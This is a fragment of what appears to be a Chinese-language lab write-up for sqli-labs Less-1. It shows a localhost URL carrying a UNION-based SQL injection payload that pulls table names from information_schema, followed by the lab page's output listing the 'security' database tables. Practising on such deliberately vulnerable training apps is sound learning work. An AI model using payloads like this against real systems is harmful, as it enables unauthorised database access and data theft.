 +
localhost/sql-libs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
用网址 京东商城 Google
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3